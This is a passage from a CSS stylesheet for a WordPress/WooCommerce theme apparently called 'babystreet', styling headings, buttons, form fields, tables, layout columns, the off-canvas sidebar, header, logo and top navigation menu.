    float: none;
    margin-bottom: 20px;
}

.sidebar .heading-title, .wpb_widgetised_column .heading-title {
    margin-bottom: 15px;
}

h2.wpb_heading {
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 21px;
}

#reply-title, #comments h2.heading-title, #comments h3.heading-title, h2.woocommerce-Reviews-title, #wcmp_vendor_reviews #comments > h2 {
    margin-bottom: 50px;
    font-size: 24px;
}

#comments h3.heading-title {
    text-align: center;
    color: #999999;
    vertical-align: middle;
    font-size: 18px;
    margin-bottom: 80px;
}

#comments h3.heading-title span:not(.babystreet_comments_count) {
    display: block;
    font-size: 26px;
    clear: left;
    text-align: center;
    margin: 15px auto;
    color: #333333;
}

#comments h3.heading-title span.babystreet_comments_count {
    display: block;
    vertical-align: middle;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 21px;
    background-color: #f1f1f1;
    text-align: center;
    color: #ffffff;
    position: relative;
    margin: 0 auto 6px auto;
    font-weight: 500;
}

#comments h3.heading-title span.babystreet_comments_count:after {
    position: absolute;
    background-color: inherit;
    width: 16px;
    height: 16px;
    content: '';
    bottom: 9px;
    right: 0px;
    display: block;
    -webkit-transform: rotate(75deg);
    transform: rotate(75deg);
}

.babystreet-related-blog-posts > h4 {
    margin-bottom: 30px;
}

#comments h3#reply-title, #review_form h3#reply-title, #reply-title {
    margin-bottom: 25px !Important;
    font-size: 19px;
    color: #333333;
    display: block;
    text-transform: uppercase;
}

#tab-reviews #reply-title {
    text-transform: none;
    font-size: 24px !important;
}

small {
    font-size: 12px;
}

h1, h2, h3, h4 {
    color: #333333;
}

h5, h6 {
    color: #555555;
}

h1 {
    line-height: 1.3em;
}

h2 {
    line-height: 1.3em;
}

h3 {
    line-height: 1.3em;
}

h4 {
    line-height: 1.3em;
}

.vc_separator h4 {
    font-size: 16px !important;
}

.vc_toggle_title {
    padding-top: 15px !Important;
    padding-bottom: 15px !Important;
}

.vc_toggle_title > h4, .vc_tta-accordion .vc_tta-panel-heading h4 {
    font-size: 15px;
}

.vc_toggle {
    border-bottom: 1px solid;
    border-color: rgba(0, 0, 0, 0.12)
}

.vc_tta-tabs .vc_tta-panel {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0;
    display: block !Important;
    visibility: hidden;
}

.vc_tta-tabs .vc_tta-panel.vc_active {
    opacity: 1;
    visibility: visible;
}

.vc_separator {
    position: relative;
    z-index: 10;
}

.vc_sep_double .vc_sep_line {
    box-sizing: content-box;
}

h5 {
    line-height: 1.625em;
}

h6 {
    line-height: 1.625em;
}

.content_holder > .page > h1, .content_holder > .page > h2, .content_holder > .page > h3, .content_holder > .page > h4, .blog-post-excerpt h1, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .blog-post-excerpt h2, .blog-post-excerpt h3, .blog-post-excerpt h4, body.single-post .content_holder > .blog-post .babystreet_post_data_holder h1, body.single-post .content_holder > .blog-post .babystreet_post_data_holder h2, body.single-post .content_holder > .blog-post .babystreet_post_data_holder h3, body.single-post .content_holder > .blog-post .babystreet_post_data_holder h4 {
    margin-bottom: 15px;
}

body.single-post .content_holder > .blog-post .babystreet_post_data_holder h5, body.single-post .content_holder > .blog-post .babystreet_post_data_holder h6, .blog-post-excerpt h5, .blog-post-excerpt h6, .comment-body h5, .comment-body h6, .content_holder > .page > h5, .content_holder > .page > h6 {
    margin-bottom: 10px;
}

.wpb_text_column h6 a, .wpb_text_column h5 a, .wpb_text_column p a {
    color: inherit;
    display: inline-block;
    position: relative;
    text-decoration: none;
}

.wpb_text_column h6 a:after, .wpb_text_column h5 a:after, .wpb_text_column p a:after {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    height: 1px;
    content: "";
    background-color: #333333;
    -webkit-transition: all .3s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .3s cubic-bezier(0.77, 0, 0.175, 1);
}

.wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after {
    left: 10px;
    right: 10px;
}

.r_more, .r_more_right {
    font-size: 10px;
    background-color: #333333;
    color: #F8F8F8 !important;
    float: left;
    clear: left;
    padding: 3px 8px;
    text-decoration: none;
    border-radius: 2px;
    margin-top: 7px;
}

.r_more_right {
    float: right;
    clear: both;
}

.r_more:hover, .r_more_right:hover {
    text-decoration: none;
}

.r_more_blog {
    display: table;
    margin-top: 30px;
    margin-bottom: 15px;
    padding: 8px 16px;
    text-decoration: none !important;
    background: #333333;
    border: 2px dashed #ffffff;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    text-transform: uppercase;
    font-weight: 600;
    font-weight: bold;
    font-size: 13px;
    color: #ffffff;
    border-radius: 4px;
}

.r_more_blog:hover {
    color: #ffffff; 
}

.r_more_blog i {
    display: none;
}

img.image-align-left {
    float: left;
    margin: 7px 10px 5px 0;
}

img.image-align-right {
    float: right;
    margin: 7px 0 5px 10px;
}

img.image-align-none {
    margin: 0px 0 30px 0;
}

button, input.button, input[type="submit"] {
    cursor: pointer;
}

.vc_btn3-container.vc_btn3-inline {
    margin-right: 5px;
}

a.button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], input[type="submit"], .tribe-events-button, .woocommerce .wishlist_table td.product-add-to-cart a.button {
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    padding: 11px 20px;
    text-decoration: none;
    background: #333333;
    letter-spacing: 1px;
    border: 2px dashed #ffffff;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 4px;
    outline: none;
}

input[type="button"], input[type="submit"] {
    -webkit-appearance: none;
}

.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
    background-color: #b2dd4c !important;
}

.vc_btn3.vc_btn3-color-green:hover, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover {
    background-color: #9ec542 !important;
}

audio#cart_add_sound {
    display: none !important;
    position: absolute;
    left: -9999px;
    top: -9999px;
}

a.button {
    display: inline-block;
    text-decoration: none;
    position: relative;
    z-index: 0;
    overflow: hidden;
}

a.button-inline {
    display: inline;
    text-decoration: none;
}

a.button:hover, input.button:hover, button.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover {
    color: #ffffff;
}

.rounded {
    border-radius: 8px;
}

.text-orange {
    color: #DD430E;
}

.breadcrumb {
    color: #c5c5c5;
    padding: 0;
    font-size: 12px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

body.single.single-product .breadcrumb {
    z-index: 10;
    position: relative;
    margin-bottom: 35px;
    font-size: 11px;
}

.breadcrumb a {
    color: #c5c5c5;
    text-decoration: none;
}

.babystreet-breadcrumb-delimiter {
    margin: 0 2px;
}

form {
    padding: 0;
    margin: 0;
    display: inline;
}

.select2-search--dropdown .select2-search__field, input[type='text'], input[type='tel'], #wcmp_widget_vendor_search input[type="search"], input[type='email'], input[type='password'], input[type='number'], textarea, form.wpcf7-form input[type='text'], form.wpcf7-form textarea, form.wpcf7-form input[type='email'], form.wpcf7-form input[type='password'], form.wpcf7-form input[type='number'], form.wpcf7-form input[type='tel'] {
    padding: 15px;
    margin-left: 0;
    margin-right: 0;
    max-width: 100%;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #666666;
    background-color: #f6f6f6;
    border: none;
    box-shadow: none;
    border-radius: 6px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow, .select2-container .select2-selection--single, .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 46px !important;
    line-height: 46px !important;
    vertical-align: middle;
    font-size: 13px;
    padding-left: 8px;
}

.select2-container--default .select2-selection--single {
    border-radius: 6px !important;
    border: none !important;
    border: none !important;
    background-color: #f5f5f5;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-left: -10px;
}

.woocommerce-invalid label {
    color: #e46666 !important;
}

select {
    padding: 8px;
    border: none;
    max-width: 100%;
    color: #666666;
    background-color: rgba(0,0,0,0.05);
    box-shadow: none;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, select:focus, input[type='text']:focus, input[type='tel']:focus, #wcmp_widget_vendor_search input[type="search"]:focus, input[type='email']:focus, input[type='password']:focus, input[type='number']:focus, textarea:focus, .wpcf7-form-control-wrap input[type='text']:focus, .wpcf7-form-control-wrap input[type='tel']:focus, .wpcf7-form-control-wrap input[type='email']:focus, .wpcf7-form-control-wrap input[type='password']:focus, .wpcf7-form-control-wrap input[type='number']:focus, .wpcf7-form-control-wrap textarea:focus, .wpcf7-form-control-wrap select:focus {
    outline: none;
    background-color: rgba(0,0,0,0.08);
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    margin: 0 !important;
}

input[type=number] {
    -moz-appearance: textfield;
}

label, .contact-form .content span {
    cursor: pointer;
    margin-right: 5px;
    font-size: 12px !important;
    text-transform: uppercase;
    font-weight: 500;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-top-width: 5px;
    margin-bottom: 35px;
    border: 1px solid #efefef;
    width: 100%;
}

.select2-container .select2-choice {
    padding: 8px !Important;
    border-radius: 0px !important;
}

.woocommerce form.checkout p, div.woocommerce form p {
    padding: 8px;
}

.woocommerce-privacy-policy-text p, ul.wc_payment_methods li.woocommerce-notice--info.woocommerce-info {
    font-size: 13px;
    color: #333333;
}

.woocommerce form.checkout textarea#order_comments {
    width: 100% !important;
    min-height: 120px;
}

.woocommerce form.checkout h3 {
    margin: 0 0 25px 0;
}

.woocommerce form p label {
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    color: #333333;
    font-size: 13px;
}

.woocommerce dl.variation p {
    margin: 0;
    padding: 0;
    border: none;
    line-height: normal;
}

.col2-set.addresses {
    text-align: left;
}

.col2-set.addresses h3 {
    padding: 17px;
    font-size: 13px;
    text-transform: uppercase;
}

thead {
    background-color: #f1f1f1;
}

.shop_table.shop_table_responsive.my_account_orders {
    border: none;
}

td.order-actions a.button {
    width: 100%;
    text-align: center;
}

thead td {
    color: #333333;
}

th {
    padding: 20px 15px;
    color: #333333;
}

td {
    padding: 20px;
    border-bottom: 1px solid #efefef;
    vertical-align: middle;
}

#wp-calendar th, #wp-calendar td {
    padding: 8px;
}

tr.alt {
    background-color: #f5f5f5;
}

/* LAYOUT ----*/

.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li, .babystreet-is-custom-footer-sidebar > .widget {
    float: left;
    margin-right: 4%;
    position: relative;
}

.babystreet-is-custom-footer-sidebar > .widget.box {
    clear: none;
}

.full_width {
    position: relative;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}

.last, .babystreet-is-custom-footer-sidebar > .widget:nth-child(4) {
    clear: right;
    margin-right: 0 !important;
}

.one_half {
    width: 48%;
}

.one_third {
    width: 30.6666%;
}

.two_third {
    width: 65.3332%;
}

.one_fourth, #footer-menu .menu > li, .babystreet-is-custom-footer-sidebar > .widget {
    width: 22%;
}

.three_fourth {
    width: 74%;
}

.one_fifth {
    width: 16.8%;
}

.two_fifth {
    width: 37.6%;
}

.three_fifth {
    width: 58.4%;
}

.four_fifth {
    width: 79.2%;
}

#footer .widget {
    margin-bottom: 50px;
}

#footer .widget table#wp-calendar {
    margin-bottom: 0;
}

.widget table#wp-calendar caption {
    margin-bottom: 10px;
}

.inner, .dokan-dashboard #container > .dokan-dashboard-wrap {
    margin: 0 auto;
    width: 100%;
    max-width: 1440px;
    text-align: left;
    padding: 0 40px;
    position: relative;
}

#main {
    padding-top: 0;
    position: relative;
}

a.close-off-canvas, span.close-cart-button, span.close-search-button {
    display: block;
    top: 0px;
    right: -23px;
    width: 60px;
    height: 60px;
    margin-bottom: 20px;
    background-color: #ffffff;
    color: #333333;
    font-size: 0px;
    vertical-align: middle;
    text-align: center;
    text-decoration: none !Important;
    overflow: hidden;
    position: relative;
    float: right;
    cursor: pointer;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    opacity: 0.6;
    z-index: 100;
}

a.close-off-canvas:hover, span.close-cart-button:hover, span.close-search-button:hover {
    opacity: 1;
}

a.close-off-canvas:before, a.close-off-canvas:after, span.close-cart-button:before, span.close-cart-button:after, span.close-search-button:before, span.close-search-button:after {
    display: block;
    width: 40px;
    height: 2px;
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -1px 0 0 -20px;
    border-bottom: 1px solid #333333;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

a.close-off-canvas:after, span.close-cart-button:after, span.close-search-button:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

a.sidebar-trigger {
    display: block;
    width: 48px;
    height: 48px;
    position: absolute;
    top: -103px;
    right: 0px;
    color: #ffffff;
    font-size: 0px;
    line-height: 48px;
    vertical-align: middle;
    text-align: center;
    text-decoration: none !Important;
    z-index: 1500;
    border-radius: 50%;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.2);
}

body.page-template-default #content:not(.has-sidebar) > .inner a.sidebar-trigger, body.single.single-product .inner a.sidebar-trigger, #products-wrapper a.sidebar-trigger {
    top: -23px;
}

#products-wrapper a.sidebar-trigger {
    right: 40px;
}

.babystreet-search-cart-holder {
    padding: 18px 5px;
}

.babystreet-search-cart-holder:before {
    display: block;
    content: "";
    position: absolute;
    z-index: -1;
    top: 17px;
    bottom: 17px;
    left: 0px;
    right: -5px;
    background-color: #fc0000;
    border-radius: 4px;
}
.babystreet-search-cart-holder:after, a.mob-menu-toggle i:after {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: 20px;
    bottom: 20px;
    left: 3px;
    right: -2px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 4px;
    opacity: 0.16;
}

a.mob-menu-toggle i:after {
    top: 3px;
    bottom: 3px;
    left: 3px;
    right: 3px;
}

.babystreet-search-cart-holder a.sidebar-trigger {
    display: block;
    width: 40px;
    height: 44px;
    line-height: 44px;
    background: none;
    position: relative;
    top: auto !Important;
    right: auto;
    color: #333333;
    font-size: 0px;
    vertical-align: middle;
    text-align: center;
    text-decoration: none !Important;
    z-index: 1500;
    float: right;
    border: none;
    box-shadow: none !important;
    margin-left: 2px;
}

a.sidebar-trigger:before {
    display: block;
    content: "\f104";
    font-size: 14px;
    width: 40px;
    height: 44px;
    line-height: 44px;
    vertical-align: middle;
    text-align: center;
    z-index: 1400;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #ffffff;
}

.babystreet-search-cart-holder a.sidebar-trigger:before {
    height: 44px;
    line-height: 44px;
    font-size: 19px !important;
    font-weight: normal !important;
    width: 40px;
}

.babystreet-search-cart-holder a.sidebar-trigger:after {
    display: none;
}

#main-menu ul.menu > li.babystreet-highlight-menu-item:after, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after {
    animation: 1s linear 2s normal none infinite running pointing;
    border: 3px solid;
    border-radius: 50%;
    content: "";
    height: 20px;
    left: 50%;
    margin-left: -10px;
    position: absolute;
    bottom: -5px;
    width: 20px;
    z-index: 1300;
    display: block;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

#main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after {
    animation: 1s linear 2s normal none infinite running pointing;
    border: 2px solid;
    height: 8px;
    left: 21px;
    bottom: 50%;
    margin-bottom: -4px;
    width: 8px;
}

#main-menu li ul.sub-menu li.babystreet-highlight-menu-item a {
    padding-left: 28px;
}

#main-menu li ul.sub-menu li.babystreet-highlight-menu-item:hover:after {
    border-color: #ffffff !important;
}

#main-menu ul.menu > li.babystreet-highlight-menu-item:hover:after {
    visibility: hidden;
}

#main a.sidebar-trigger:hover, #products-wrapper a.sidebar-trigger:hover {
    background-color: #3a3a3a;
    color: #ffffff;
    border-color: #ffffff;
}

.sidebar {
    width: 320px;
    float: left;
    margin: 0 0 40px 0;
    padding-left: 40px;
}

.sidebar.off-canvas-sidebar {
    width: 100%;
    max-width: 350px;
    height: 100%;
    overflow: hidden;
    float: none;
    position: fixed;
    top: 0px;
    right: -350px;
    margin: 0;
    padding-left: 23px;
    padding-top: 0px;
    padding-bottom: 40px;
    background: #ffffff;
    z-index: 21000;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
}

.off-canvas-wrapper {
    padding-right: 40px;
    position: relative;
    left: 17px;
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    width: 100%;
    -webkit-overflow-scrolling: touch;
}

.off-canvas-wrapper > .widget:last-of-type {
    padding-bottom: 100px;
}

.sidebar.off-canvas-sidebar.active_sidebar {
    right: 0px;
}

.sidebar.off-canvas-sidebar .textwidget p {
    font-size: 14px;
}

.sidebar > div.widget, .sidebar > div.widget_pages, .sidebar > div.box {
    margin-bottom: 50px;
}

.wpb_widgetised_column div.widget, .wpb_widgetised_column div.box {
    margin-bottom: 35px;
}

.babystreet-align-center .wpb_widgetised_column div.widget > h3:first-child:before, .babystreet-align-center .wpb_widgetised_column div.widget > h3:first-child:after {
    left: 50%;
}

.babystreet-align-center .wpb_widgetised_column div.widget > h3:first-child:before {
    margin-left: -3px;
}

.babystreet-align-center .wpb_widgetised_column div.widget > h3:first-child:after {
    margin-left: -25px;
}

.content_holder {
    width: 100%;
    float: left;
    position: relative;
}

.content_holder.babystreet_double_timeline:before, .babystreet_shortcode_blog.babystreet_double_timeline:before {
    width: 1px;
    height: 100%;
    content: '';
    display: block;
    position: absolute;
    top: 0px;
    left: 50%;
    background: #f1f1f1;
}

.content_holder.babystreet_blog_masonry.babystreet-blog-has-pagination {
    padding-bottom: 180px;
}

.content_holder.babystreet_blog_masonry .pagination {
    position: absolute;
    bottom: 0px;
}

body.page-template-default .content_holder {
    margin-bottom: 0px;
}

.has-sidebar .content_holder {
    width: calc(100% - 320px);
    padding-right: 40px;
}

.has-sidebar.babystreet-left-sidebar .content_holder {
    width: calc(100% - 320px);
    padding-right: 0px;
    padding-left: 40px;
    float: right;
}

.has-sidebar.babystreet-left-sidebar .sidebar {
    padding-right: 40px;
    padding-left: 0px;
}

.has-sidebar .babystreet-single-product .content_holder {
    padding-top: 50px;
}

.has-sidebar .babystreet-single-product .content_holder {
    padding-top: 50px;
}

#content.has-sidebar div.product .babystreet-product-summary-wrapper div.images {
    padding-top: 0px;
}

#content.has-sidebar div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
    padding-top: 300px;
}

.has-sidebar .babystreet-single-product .sidebar {
    padding-top: 140px;
}

body.single-product .has-sidebar .content_holder .babystreet-has-product-cover-image {
    padding-left: 40px;
}

.error404 .content_holder {
    width: 100%;
    height: auto !important;
    text-align: center;
}

.error404 .babystreet_title_holder:not(.title_has_image) .inner h1.heading-title {
    text-align: center;
}

.error404 .content_holder p:first-of-type, body.search.search-no-results .blog-post-excerpt p, body.search-no-results #products-wrapper #main p.woocommerce-info {
    font-size: 17px;
    text-align: center;
}

body.search.search-no-results .content_holder h2.heading-title {
    display: none;
}


body.search.search-no-results .babystreet_title_holder h1.heading-title, body.search.search-no-results .babystreet_title_holder h6, body.search.search-no-results .babystreet_title_holder .breadcrumb {
    text-align: center;
}

body.search-no-results .content_holder {
    height: auto !important;
    text-align: center;
    width: 100% !important;
    padding-right: 0;
}

body.search-no-results #products-wrapper {
    text-align: center;
}

body.search-no-results .sidebar {
    display: none;
}

.error404 .content_holder input#s, body.search-no-results .content_holder #searchform input#s {
    width: 80%;
    text-align: center;
    font-size: 19px;
    padding: 20px 10px;
    border: none;
    margin: 0 auto;
    display: block;
}

.error404 .content_holder #searchform:before, body.search-no-results .content_holder #searchform:before, body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info:after {
    display: block;
    width: 329px;
    height: 300px;
    margin: 50px auto;
    content: "";
    background-image: url("image/404.jpg");
    background-size: cover;
}
body.search-no-results .content_holder #searchform:before, body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info:after {
    background-image: url("image/search-no-results.jpg");
}

/* HEADER STYLES ----*/

#header {
    margin: 0;
    padding: 0px;
    position: relative;
    z-index: 999;
    width: 100%;
    background-color: #ffffff;
}

body.babystreet_transparent_header #header {
    border: none;
}

.babystreet-sticky-header #header {
    position: fixed;
    top: 0;
    left: 0;
}

body.babystreet-sticky-header #header, body.babystreet_transparent_header.babystreet-sticky-header #header {
    position: fixed;
    top: 0px;
    left: 0;
    right: 0;
    z-index: 999;
}

body.admin-bar.babystreet-sticky-header #header {
    top: 31px;
}

#header:before {
    content: "";
    z-index: -1;
    display: block;
    background-color: #ffffff;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
}

body.babystreet_transparent_header #header:not(.babystreet-sticksy):before {
    background-color: rgba(0, 0, 0, 0.15);
}

body.babystreet_transparent_header.babystreet-transparent-dark #header:before {
    background-color: #ffffff;
}

#header.babystreet-sticksy:before, body.babystreet_transparent_header #header:hover:before {
    opacity: 1;
}

#main-menu > ul > li.dropdown > a:after, #main-menu ul#main_nav > li > ul.sub-menu li.dropdown > a:after {
    display: inline-block;
    content: "\f107";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-left: 4px;
    font-size: 12px;
    vertical-align: middle;
}
#main-menu ul#main_nav > li > ul.sub-menu li.dropdown > a:after {
    right: 0px;
    position: absolute;
    top: 6px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

#header_top {
    position: relative;
    min-height: 40px;
    max-height: 40px;
    clear: both;
    z-index: 3;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    overflow: hidden;
}

.babystreet-main-menu-left #header_top .inner, #header.babystreet_text_logo #header_top .inner {
    padding-left: 40px;
}
#header.babystreet-sticksy #header_top {
    min-height: 0px;
    max-height: 0px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.main_menu_holder {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    padding-top: 8px;
    padding-bottom: 8px;
}

#header #logo {
    float: left;
    display: block;
    background: none !important;
    max-height: 50px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    margin: 15px 15px 15px 0;
    text-align: left;
}

#header #logo.babystreet_text_logo {
    height: 80px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    vertical-align: middle;
    flex-direction: column;
    align-content: center;
    justify-content: center;
}


#header.babystreet-sticksy #logo.babystreet_text_logo {
    
}

#header #logo.babystreet_text_logo a {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    vertical-align: middle;
    flex-direction: column;
    align-content: center;
    justify-content: center;
}

#header #logo .babystreet-logo-title, #header #logo .babystreet-logo-subtitle {
    clear: left;
    display: block;
    text-decoration: none;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

#header #logo .babystreet-logo-subtitle {
    font-size: 11px;
}

.vc_gitem-zone-b {
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.vc_gitem-zone-b h3 {
    text-transform: uppercase;
    font-size: 15px !important;
}

#header #logo img.transparent_logo {
    display: none;
}

@media only screen and (min-width: 1279px) {
    body.babystreet_transparent_header:not(.babystreet-transparent-dark) #header:not(.babystreet-sticksy) #logo img:first-of-type {
        display: none;
        opacity: 0;
    }

    body.babystreet_transparent_header:not(.babystreet-transparent-dark) #header:not(.babystreet-sticksy) #logo img.transparent_logo, body.babystreet_transparent_header:not(.babystreet-transparent-dark) #header:not(.babystreet-sticksy) #logo img.persistent_logo {
        display: inline-block !important;
        opacity: 1;
    }
}

#header #logo a {
    margin: 0 auto;
    display: block;
    text-decoration: none;
    position: relative;
}

#header #logo img {
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 50px;
    position: relative;
    top: 0px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    position: relative;
    z-index: 1;
}

#header #logo img.babystreet_mobile_logo {
    display: none;
}

body.babystreet_logo_center_menu_below #header #logo img {
    height: auto;
    width: auto;
    max-width: 100%;
    max-height: none;
}

#header #logo img, #header2 #logo img {
    vertical-align: text-bottom;
}

/* CATEGORY MENU ----*/
#header_top .babystreet-top-bar-message {
    font-size: 12px;
    line-height: 40px;
    min-height: 40px;
    padding-top: 2px;
    padding-bottom: 2px;
    text-align: left;
    vertical-align: middle;
    padding: 0;
}

#header_top .has-top-menu .babystreet-top-bar-message {
    float: right;
}

.babystreet-top-bar-mail, .babystreet-top-bar-phone {
    display: inline-block;
    border-right: 1px solid;
    border-right-color: rgba(0, 0, 0, 0.03);
    line-height: 36px;
    min-height: 36px;
}

#header .babystreet-top-bar-message span {
    padding: 0 10px 0 4px;
    text-align: left;
    display: inline-block;
    line-height: 31px;
    min-height: 36px;
    vertical-align: middle;
}

#header .babystreet-top-bar-message, #header .babystreet-top-bar-message span, #header .babystreet-top-bar-message span a {
    vertical-align: middle;
    text-decoration: none;
}

#header .babystreet-top-bar-message span {
    font-weight: bold;
}

#header #menu {
    z-index: 1900;
    float: left;
}

ul#topnav2 {
    margin: 0;
    padding: 0;
    display: block;
    min-height: 30px;
    position: relative;
    float: right;
}

ul#topnav2 li {
    display: block;
    list-style: none;
    margin: 0 0 0 0;
    z-index: 1099;
    padding: 0;
    float: left;
}

ul#topnav2 li.dropdown {
    position: relative;
}

ul#topnav2 > li.dropdown > a:after {
    display: inline-block;
    content: "\f107";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    height: 8px;
    line-height: 8px;
    vertical-align: middle;
    margin-left: 3px;
}

ul#topnav2 > li a {
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding: 0px 10px;
    text-decoration: none;
    white-space: nowrap;
    color: #ffffff;
}

ul#topnav2 li a:hover {
    color: #333333;
}

ul#topnav2 li:hover {
    z-index: 1600;
}

ul#topnav2 li > ul.sub-menu {
    position: absolute;
    display: none;
    width: 180px;
    top: 38px;
    left: 0px;
    z-index: 9998;
    padding: 10px;
    margin: 0;
    float: left;
    background-color: #ffffff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    background-color: #ffffff;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.2);
    border-radius: 3px;
}

ul#topnav2 li.dropdown:hover > ul.sub-menu, ul#topnav2 li.dropdown:hover ul.sub-menu li:hover > ul.sub-menu {
    display: block;
}

ul#topnav2 ul.sub-menu > li ul.sub-menu {
    position: absolute;
    display: none;
    width: 180px;
    top: 0px;
    left: 180px;
    z-index: 9998;
    padding: 10px;
    margin: 0;
    float: left;
}

ul#topnav2 ul.sub-menu li {
    float: left;
    clear: both;
    height: auto;
    position: relative;
    margin: 0;
    padding: 0;
}

ul#topnav2 ul.sub-menu a, ul#topnav2 li:hover ul.sub-menu a {
    display: block;
    width: 160px;
    height: auto;
    padding: 4px 5px 5px 5px;
    float: left;
    font-size: 12px;
    font-weight: normal;
    background: none;
    text-align: left;
    text-transform: none;
    line-height: 24px;
    border: none;
    margin: 0;
    color: #666666;
    white-space: inherit;
}

ul#topnav2 ul.sub-menu a:hover, ul#sub-menu li:hover ul.sub-menu li {
    background: none;
}

ul#topnav2 ul.sub-menu li a:hover, .babystreet-dark-skin ul#topnav2 ul.sub-menu a:hover, .babystreet-dark-skin ul#topnav2 li:hover ul.sub-menu a:hover {
    color: #ffffff !Important;
}

#babystreet_footer_menu {
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0 0 30px 0;
}

#babystreet_footer_menu > li {
    display: inline-block;
    list-style: none;
    border-right: 1px solid;
}

#babystreet_footer_menu > li:last-child {
    border: none;
}

#babystreet_footer_menu > li a {
    display: block;
    list-style: none;
    font-size: 16px;
    padding: 0px 8px;
    text-decoration: none;
    line-height: 120%;
    font-weight: 500;
}

.babystreet-search-cart-holder .babystreet-search-trigger {
    float: right;
    width: 40px;
    height: 44px;
    position: static;
    margin: 0;
    z-index: 3;
    vertical-align: middle;
    overflow: hidden;
    text-align: center;
    border-radius: 6px;
    margin-left: 2px;
}

body > #search {
    width: 100%;
    height: 100%;
    overflow: hidden;
    float: none;
    position: fixed;
    top: -100%;
    right: 0;
    margin: 0;
    padding: 0px 20px 40px 20px;
    background: #ffffff;
    z-index: 223000;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);

}

body > #search.active {
    top: 0px;
    display: block;
}

#searchform input#searchsubmit {
    border: 0 none;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    cursor: pointer;
    z-index: 100;
    background: none;
    display: none;
}

.babystreet-search-cart-holder .babystreet-search-trigger > a {
    vertical-align: middle;
    height: 44px;
    line-height: 44px;
    display: block;
